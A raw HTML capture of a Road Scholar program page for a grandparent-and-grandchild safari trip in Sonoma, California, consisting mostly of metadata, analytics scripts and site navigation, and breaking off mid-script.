

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/15605/from-a-to-zebra-a-sonoma-serengeti-safari-with-your-grandchild/dates/lodging/
body_size: 105560
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="From A to Zebra: A Sonoma Serengeti Safari With Your Grandchild" />
        <meta property="idio:destination" content="California" /> 
        <meta property="idio:primaryTag" content="Intergenerational" />
        <meta property="idio:programDestination" content="California" />
        <meta property="idio:programPrimaryTag" content="Intergenerational" />
        <meta property="idio:programStartingPrice" content="2548" />
        <meta property="idio:programNumber" content="15605" />
        <meta property="idio:programDuration" content="4 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="On Your Feet" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-lghoz.jpg/Zz0xYWI0YjUwY2ZlMzExMWVkODY2ZTlhMDZkMGUwNWE0Yg==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-lghoz.jpg/Zz0xYWI0YjUwY2ZlMzExMWVkODY2ZTlhMDZkMGUwNWE0Yg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild" />
        <meta property="og:title" content="From A to Zebra: A Sonoma Serengeti Safari With Your Grandchild | Road Scholar" />
        <meta name="keywords" content="Family Travel, California, Jeep Safari, Wild Animals, Santa Rosa California" />
        <meta property="og:description" content="See giraffes and zebras up close from an authentic safari jeep and learn from naturalists as you immerse yourself in an &#x201C;East Africa&#x201D; adventure in the heart of California wine country." />
        <meta name="description" content="See giraffes and zebras up close from an authentic safari jeep and learn from naturalists as you immerse yourself in an &#x201C;East Africa&#x201D; adventure in the heart of California wine country." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/15605/from-a-to-zebra-a-sonoma-serengeti-safari-with-your-grandchild/dates/lodging/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"03d07fd6a5b4428fb12af931508f8e7c","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"03d07fd6a5b4428fb12af931508f8e7c"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '9ed19c0c-ed6f-4df7-9973-0bc2c313883a'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 20:33:41 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
